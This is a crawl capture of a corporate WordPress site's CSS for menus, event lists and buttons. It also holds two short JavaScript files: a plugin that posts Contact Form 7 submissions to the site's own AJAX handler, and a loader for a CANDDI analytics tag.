#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752 > a.mega-menu-link:before{
	content:url(/wp-content/uploads/2023/09/united-kingdom-30x30.png);
	display:inline-block;
	margin:5px 0 0;
	height:30px;
	width:30px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752 li.mega-menu-item a.mega-menu-link{font-size: 14px!important;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752 > a.mega-menu-link{
	font-size:0px!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752 > a.mega-menu-link > span{
	font-size:14px!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu{
background:#F7F8F4!important;
	min-height:320px!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu{
background:white;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{font-weight:bold!important;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{font-size:16px;}
.page-id-95508 .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container{max-height:550px;}
.page-id-95508 .tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list{border-radius: 15px 0 15px 15px!important;}
.wpb-content-wrapper .tabbedContent{background: #f0f0eb url(/wp-content/uploads/2023/10/chairs-2181960_1920.jpg) !important;background-size:100%!important; padding-bottom:40px;}
#mk-footer, #mk-footer p{color:#eaeaea!important;}
#logoslider{margin-top:10px;}
.vc_slide img[title="centrick"] {
    margin-top: 15px;
}
.vc_slide img[title="londonstockexchange"] {
    margin-top: 5px;
}
.vc_slide img[title="hsbc"] {
    margin-top: 8px;
}
.vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item{text-align:center;}
.bannerTextColumn .bannerText .su-button span,
.footerContact .wpcf7 input, .footerContact .wpcf7 textarea{font-family:Inter!important;}
.ecs-event-list{
	list-style:none;
	display:flex;
	text-align:center;
	font-family: Inter!important;
	font-size:16px;
	color:#343840;
	margin-left:0px;
}
li.ecs-event{margin-left:0px; flex-basis:20%; padding:0 10px;}
.ecs-event span{font-size:13px;}
.entry-title a{color:#343840; font-size:16px;}
.entry-title a:hover{color:#343840;}
.entry-title a:before {
	content:'';
	background-image:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-calendar-o' data-cacheid='icon-6516cd01ef971' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1664 1792'%3E%3Cpath d='M128 1664h1408v-1024h-1408v1024zm384-1216v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm768 0v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm384-64v1280q0 52-38 90t-90 38h-1408q-52 0-90-38t-38-90v-1280q0-52 38-90t90-38h128v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h384v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h128q52 0 90 38t38 90z'%3E%3C/path%3E%3C/svg%3E");
	background-image: url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-calendar-o' data-cacheid='icon-6544fa3bedbf5' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1664 1792'%3E%3Cpath fill='%23ffffff' d='M128 1664h1408v-1024h-1408v1024zm384-1216v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm768 0v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm384-64v1280q0 52-38 90t-90 38h-1408q-52 0-90-38t-38-90v-1280q0-52 38-90t90-38h128v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h384v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h128q52 0 90 38t38 90z'%3E%3C/path%3E%3C/svg%3E");
	background-repeat:no-repeat;
	background-position: center;
	background-size:24px;
  width: 64px;
  height: 64px;
  display: block;
  margin: 0 auto 15px;
  background-color: #9dbd1d;
  border-radius: 8px;
}
.entry-title:hover a:before {
	background-color:#343840;
}
@media screen and (max-width:767px){
	.ecs-event-list{
		display:block;
		text-align:left;
	}
	li.ecs-event{
		clear:both;
		padding:0;
	}
	li.ecs-event:not(:first-child){
		margin-top:20px;
	}
	.entry-title a:before{
		float:left;
		margin-right: 15px;
	}
	.ecs-event span{
		overflow:hidden;
		display:block;
		line-height:1;
	}
}

.footerContact .wpcf7 #send-button input,
.tabbedContent .vc_tta-container .vc_tta-panels-container .vc_tta-panel-body .mk-button,
.productsRow .slick-slider .carousel-caption > div > .content-section .carousel_btn_span a,
#ourSolutions .mk-button{
	color: #FFFFFF;
	padding: 0px 30px!important;
	line-height: 44px!important;
	font-size:16px!important;
	font-weight:normal!important;
	border-radius: 4px!important;
	font-family: Inter!important;
	position:relative!important;
	border:none!important;
	text-decoration:none!important;
	transition:all .2s!important;
	text-align:center!important;
	display:inline-block!important;
}
#titleRow {
padding-top: 50px!important;}
#videoRow {
margin-top: 50px!important;}
.accredRow .mk-text-block h2 span,
.accredRow .mk-text-block h2 {color:#9dbd1d!important; font-weight: bold;}
.accredRow .mk-text-block strong {color:inherit;}
.accredRow .mk-text-block h2 {margin-top: 20px;}
.bannerRow .bannerTextColumn > div h2,
#industrySearch .searchBox h2,
.accredRow .mk-text-block h2,
#titleRow h2,
#videoRow h2,
.productsRow h2,
.postPreview h2,
.resourcesRow h2 {margin-bottom:20px;}
@media screen and (min-width:768px){
.resourcesRow .wpb_wrapper .mk-box-icon {
margin-bottom: 0!important;
}
}
.resourcesRow .vc_tta-panel-body{padding-bottom: 0!important;}
.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore,
.resourcesRow .vc_tta-container {margin-bottom: 0;}

--- FILE ---
content_type: application/javascript
request_url: https://www.cardinus.com/wp-content/plugins/wpcf-cd/js/wpcf-cd.js
body_size: -275
content:
/**
 * Author : Adegboye Joshua
 * Author URL : https://masterjosh.com
 * Author Email : joshuaeasy4u@gmail.com
 */

jQuery( function( $ ) {
    'use strict';
    $(".wpcf7-form").on('submit', function(event){
        let formdata = $(this).serialize();
        let data = {
            'action': 'wpcf_cd_capture_form',
            'data': formdata
        };
        jQuery.post(mj_ajax_obj.ajax_url,data, function (response) {
           // console.log(response);
        });

    });
});

--- FILE ---
content_type: application/javascript
request_url: https://cdns.canddi.com/p/fcf3593bdfa44d33a2957945833e5b38.js
body_size: 160
content:
// Main function
async function checkLeadInfo() {
  let script = document.createElement("script");
    let lookup = document.getElementsByTagName("script")[0];
    script.async = 1;
    script.src = "https://cdn.canddi.com/p/fcf3593bdfa44d33a2957945833e5b38.js";
    lookup.parentNode.insertBefore(script, lookup);;
}

// Run on page load
void checkLeadInfo();
